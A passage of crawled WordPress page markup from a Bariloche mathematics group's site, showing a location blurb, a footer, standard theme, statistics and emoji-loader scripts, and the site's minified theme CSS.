					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><img src="https://new.gpdmatematica.ar/wp-content/uploads/2020/10/logo-gpdm-02-3.jpg" alt="" class="et-waypoint et_pb_animation_top" /></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><h3 style="text-align: center;"><strong>San Carlos de Bariloche</strong><br /><strong> Río Negro</strong><br /><strong> Argentina</strong></h3></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
	
			
		</div><!-- #et-boc -->
		    </div>
    

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/ApuestoBariloche/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/apuestobariloche/?hl=es-la" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><p  <p style="color:white;"class="has-text-align-left">  <img src="https://apuestobariloche.com/wp-content/uploads/2020/06/isologo-web_300x300-blanco-01-e1592424172579.png"
         width="20"  height="20">  Diseñado y desarrollado por <a rel="noreferrer noopener" href="http://Apuestobariloche.com" target="_blank">Apuesto Marketing</a>   </p> 

					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_row_0_tb_body","style":"slideLeft","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"2%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
			</script>
	<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Anterior","next":"Siguiente"};
var et_pb_custom = {"ajaxurl":"https://new.gpdmatematica.ar/wp-admin/admin-ajax.php","images_uri":"https://new.gpdmatematica.ar/wp-content/themes/divi/images","builder_images_uri":"https://new.gpdmatematica.ar/wp-content/themes/divi/includes/builder/images","et_frontend_nonce":"54e21cae61","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"a860ebfabc","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"9828","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-content/themes/divi/js/custom.unified.js?ver=4.4.8" id="divi-custom-script-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://new.gpdmatematica.ar/wp-json/wp-statistics/v2","ajaxUrl":"https://new.gpdmatematica.ar/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":9828,"search_query":"","signature":"3dd40244a803081d5545b1029320ed7f","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://new.gpdmatematica.ar/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=fe99857f4f","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":9828,"search_query":"","signature":"3dd40244a803081d5545b1029320ed7f","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-content/themes/divi/core/admin/js/common.js?ver=4.4.8" id="et-core-common-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://new.gpdmatematica.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://new.gpdmatematica.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Dynamic page generated in 2.193 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-25 09:38:48 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://new.gpdmatematica.ar/wp-content/et-cache/9828/et-core-unified-tb-4024-9828-17658203028544.min.css
body_size: 2770
content:
body{color:#000000}h1,h2,h3,h4,h5,h6{color:#000000}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#9441d9!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#9441d9}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#9441d9}.footer-widget h4{color:#9441d9}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#9441d9}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#9441d9}a{color:#008ed8}#top-header,#et-secondary-nav li ul{background-color:#9441d9}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#9441d9}.et_search_form_container input::-moz-placeholder{color:#9441d9}.et_search_form_container input::-webkit-input-placeholder{color:#9441d9}.et_search_form_container input:-ms-input-placeholder{color:#9441d9}#main-header .nav li ul a{color:rgba(0,0,0,0.7)}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a{color:#008ed8}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}#main-footer .footer-widget h4{color:#9441d9}.footer-widget li:before{border-color:#008ed8}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#9441d9}#footer-info,#footer-info a{color:#ffffff}#footer-bottom .et-social-icon a{color:#ffffff}body .et_pb_button:hover,.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{border-radius:0px}body #page-container .et_slide_in_menu_container{background:#af7ca2}@media only screen and (min-width:981px){#logo{max-height:100%}.et_pb_svg_logo #logo{height:100%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et-fixed-header #top-menu li a{font-size:14px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}@media only screen and (max-width:980px){.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_mobile_menu li a,.mobile_menu_bar:before,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,#et_search_icon:before,#et_top_search .et-search-form input,.et_search_form_container input,#et-top-navigation .et-cart-info{color:rgba(0,0,0,0.6)}.et_close_search_field:after{color:rgba(0,0,0,0.6)!important}.et_search_form_container input::-moz-placeholder{color:rgba(0,0,0,0.6)}.et_search_form_container input::-webkit-input-placeholder{color:rgba(0,0,0,0.6)}.et_search_form_container input:-ms-input-placeholder{color:rgba(0,0,0,0.6)}}	h1,h2,h3,h4,h5,h6{font-family:'Futura BT',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Futura BT',Helvetica,Arial,Lucida,sans-serif}@font-face{font-family:"Futura BT";src:url("https://new.gpdmatematica.ar/wp-content/uploads/et-fonts/futura-bt.ttf") format("truetype")}div.et_pb_section.et_pb_section_0_tb_body{background-position:bottom right;background-image:linear-gradient(115deg,#000000 0%,rgba(255,255,255,0.14) 100%),url(https://new.gpdmatematica.ar/wp-content/uploads/2020/09/20200914_164803-scaled.jpg)!important}.et_pb_section_0_tb_body.et_pb_section{padding-top:150px;padding-bottom:0px}.et_pb_row_0_tb_body{background-color:#9441d9;border-radius:0 6px 6px 0;overflow:hidden;border-right-color:#008ED7}.et_pb_row_0_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row{max-width:none}.et_pb_text_0_tb_body h1{color:#ffffff!important}.et_pb_text_0_tb_body{padding-left:60px!important}.et_pb_section_1_tb_body.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_1_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row{width:100%;max-width:none}.et_pb_row_3_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_3_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3_tb_body.et_pb_row{width:100%;max-width:none}.et_pb_blurb_0_tb_body.et_pb_blurb{padding-top:50px!important;padding-bottom:0px!important;margin-top:1px!important;margin-bottom:1px!important}.et_pb_blurb_0_tb_body .et_pb_blurb_content{text-align:left}.et_pb_blurb_0_tb_body.et_pb_blurb .et_pb_image_wrap{margin:auto auto auto 0}.et_pb_blurb_1_tb_body.et_pb_blurb{margin-bottom:-16px!important}.et_pb_blurb_1_tb_body .et-pb-icon{font-size:20px;color:#008ed8}.et_pb_post_content_0_tb_body{text-align:justify;padding-top:9px;padding-bottom:0px;margin-top:-18px}.et_pb_post_content_0_tb_body h1{text-align:justify}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button{color:#ffffff!important;background-color:#008ed8}.et_pb_sidebar_0_tb_body{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}div.et_pb_section.et_pb_section_2_tb_body{background-position:center right;background-image:linear-gradient(180deg,rgba(255,255,255,0.72) 0%,rgba(0,0,0,0) 100%),url(https://new.gpdmatematica.ar/wp-content/uploads/2020/09/IMG-20170914-WA0003-e1601339019345.jpg)!important}div.et_pb_section.et_pb_section_3_tb_body{background-position:center right;background-image:linear-gradient(180deg,rgba(255,255,255,0.72) 0%,rgba(0,0,0,0) 100%),url(https://new.gpdmatematica.ar/wp-content/uploads/2020/09/IMG-20170914-WA0003-e1601339019345.jpg)!important}.et_pb_section_2_tb_body.et_pb_section{padding-top:41px;padding-bottom:0px}.et_pb_section_3_tb_body.et_pb_section{padding-top:41px;padding-bottom:0px}.et_pb_row_2_tb_body.et_pb_row{padding-top:3px!important;padding-bottom:0px!important;padding-top:3px;padding-bottom:0px}.et_pb_row_2_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row{width:90%;max-width:none}.et_pb_row_3_tb_body{background-blend-mode:soft-light;background-color:initial;background-image:url(https://new.gpdmatematica.ar/wp-content/uploads/2020/09/IMG-20170914-WA0003-e1601339019345.jpg),linear-gradient(180deg,rgba(0,0,0,0) 0%,rgba(149,164,164,0.76) 100%)}.et_pb_row_3_tb_body.et_pb_row{padding-top:2px!important;padding-right:30px!important;padding-bottom:0px!important;padding-left:30px!important;padding-top:2px;padding-right:30px;padding-bottom:0px;padding-left:30px}.et_pb_contact_form_0_tb_body.et_pb_contact_form_container h1,.et_pb_contact_form_0_tb_body.et_pb_contact_form_container h2.et_pb_contact_main_title,.et_pb_contact_form_0_tb_body.et_pb_contact_form_container h3.et_pb_contact_main_title,.et_pb_contact_form_0_tb_body.et_pb_contact_form_container h4.et_pb_contact_main_title,.et_pb_contact_form_0_tb_body.et_pb_contact_form_container h5.et_pb_contact_main_title,.et_pb_contact_form_0_tb_body.et_pb_contact_form_container h6.et_pb_contact_main_title{font-size:22px;color:#ffffff!important}.et_pb_contact_form_0_tb_body.et_pb_contact_form_container{background-color:rgba(0,0,0,0);padding-bottom:15px}body #page-container .et_pb_section .et_pb_contact_form_0_tb_body.et_pb_contact_form_container.et_pb_module .et_pb_button{color:#ffffff!important;border-width:0px!important;background-color:#9441D9}body #page-container .et_pb_section .et_pb_contact_form_0_tb_body.et_pb_contact_form_container.et_pb_module .et_pb_button:hover{background-image:initial!important;background-color:#95a4a4!important}.et_pb_contact_form_0_tb_body.et_pb_contact_form_container.et_pb_module .et_pb_button{transition:background-color 300ms ease 0ms}.et_pb_blurb_2_tb_body.et_pb_blurb .et_pb_blurb_description{text-align:center}.et_pb_blurb_2_tb_body.et_pb_blurb{font-family:'Futura BT',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:20px;padding-top:42px!important}.et_pb_blurb_2_tb_body .et_pb_main_blurb_image .et_pb_image_wrap{max-width:30%}.et_pb_column_0_tb_body{padding-right:0px;padding-left:0px}.et_pb_row_0_tb_body.et_pb_row{padding-top:10px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0.5%!important;margin-left:0px!important;margin-right:auto!important;padding-top:10px;padding-right:0px;padding-bottom:0px;padding-left:0.5%}.et_pb_row_1_tb_body.et_pb_row{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:40px!important;margin-left:0px!important;margin-right:auto!important;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:40px}@media only screen and (min-width:981px){.et_pb_row_0_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row{width:50%}}@media only screen and (max-width:980px){.et_pb_row_0_tb_body{border-right-color:#008ED7}.et_pb_row_0_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row{width:100%}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_contact_form_0_tb_body.et_pb_contact_form_container.et_pb_module .et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_contact_form_0_tb_body.et_pb_contact_form_container.et_pb_module .et_pb_button:hover:after{opacity:1}}@media only screen and (max-width:767px){.et_pb_row_0_tb_body{border-right-color:#008ED7}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_contact_form_0_tb_body.et_pb_contact_form_container.et_pb_module .et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_contact_form_0_tb_body.et_pb_contact_form_container.et_pb_module .et_pb_button:hover:after{opacity:1}}@font-face{font-family:"Futura BT";src:url("https://new.gpdmatematica.ar/wp-content/uploads/et-fonts/futura-bt.ttf") format("truetype")}.et_pb_section .et_pb_post_title_0.et_pb_post_title{margin-bottom:-1px!important;margin-bottom:-1px!important}.et_pb_button_0_wrapper{margin-top:-20px!important}body #page-container .et_pb_section .et_pb_button_0{border-width:4px!important;border-radius:20px;font-size:13px;background-color:#008ed8}body #page-container .et_pb_section .et_pb_button_0:after{font-size:1.6em}body.et_button_custom_icon #page-container .et_pb_button_0:after{font-size:13px}.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}@media only screen and (max-width:980px){body #page-container .et_pb_section .et_pb_button_0:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0:hover:after{opacity:1}}@media only screen and (max-width:767px){body #page-container .et_pb_section .et_pb_button_0:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0:hover:after{opacity:1}}